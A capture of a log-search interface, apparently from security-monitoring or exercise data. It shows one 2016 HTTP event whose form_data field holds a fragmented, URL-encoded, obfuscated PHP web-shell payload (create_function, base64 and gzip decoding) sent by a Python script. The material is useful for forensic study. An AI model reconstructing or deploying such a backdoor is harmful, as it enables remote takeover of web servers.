 Hide Fields
All Fields
List
Format
20 Per Page
# date_hour 1
# date_mday 1
# date_minute 2
a date_month 1
# date_second 4
a date_wday 1
# date_year 1
# date_zone 1
a dest 1
a dest_content 2
a dest_headers 4
a dest_ip 1
a dest_mac 1
# dest_port 1
# duplicate_packets_in 2
# duplicate_packets_out 1
# duration 4
a endtime 4
a eventtype 2
a form_data 4
a http_comment 1
# http_content_length 2
a http_content_type 1
a http_referrer 1
a http_user_agent 2
a index 1
# linecount 1
a location 2
# missing_packets_in 1
i Time Event
Date: Wed, 10 Aug 2016 21:50:31 GMT
Content-Length: 220
dest_ip: 192.168.250.70
dest_mac: 00:0C:29:C4:02:7E
dest_port: 80
duplicate_packets_in: 2
duplicate_packets_out: 1
endtime: 2016-08-10T21:50:31.324095Z
form_data: install_package=%3C%3Fphp%0D%0A%24d%3D'%24kh%3D%225%7C3481%225%7C%3B%24kf%3D5%7C%229d75%7C5%7C5%7Cb
3B%245%7C5%7Cl%3Dstr5%7Clen(%24t)%3B'%3B%0D
%7C5%7Cf(%24rr%26%26%24ra)5%7C%7B%20%20%20%20%24u5%7C
4u%3Dstr_replace('X'%2C''%2C'crXeatXXe_XfuXnXction')%3B%0D
C%7B%24k%3D%24kh5%7C.%24kf%3Bob_s5%7Ct5%7Cart()
%0A%24c%3D'code(x(gzco5%7Cmpress5%7C(%24o5%7C)
3E%22)%3B%405%7Cs5%7Cession_destro5%7Cy()%3B%7D%7D%7D%7D'%3B
3)%3B%7Dif(a5%7Crray5%7C5%7C_k5%7Cey_exists(%24i%2C%24s)5%7C)
24Q%3D'ss(m5%7Cd5(%245%7Ci.%24kh)%2C0%2C5%7C5%7C3))5%7C%3B%24f%3D
D%225%7C%22%3Bfo5%7Cr(%24z%3D1%3B%24'%3B%0D
%3B%24q%3Darr5%7Ca5%7Cy_5%7C5%7Cvalues(%24q)5
%0D%0A%24j%3D'%5B%5C%5Cw-%5D%2B(%3F%3A%3Bq%3D0.(%5B%5C
%24q5%7C%26%26%24m)%7B5%7C%40sessi5%7Con_5%7Cstart()%3B%24s5
2C%24k)))%3B5
()%3B%24d%3D5%7Cb5%7Case64_5%7Cen'%3B%0D
%3B%245%7Csl%3D5%7C%22strtolower%22%3B%245%7Ci5%7C%3D%245%7Cm%5B1
%5D%5B0%5D.5%7C%24m%5B1%5D%5B1%5D%3B%24h%3D%24sl(%24'%3B%0D%0A%24t%3D'65%7C45%7C_deco5%7Cde(p5%7Creg_replace(ar5%7Cray(%22
http_user_agent
2 Values, 100% of events
Selected Yes No
Reports
Top values Top values by time Rare values
Events with this field
Values Count %
Python-urllib/2.7 3 75%
Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; 1 25%
rv:11.0) like Gecko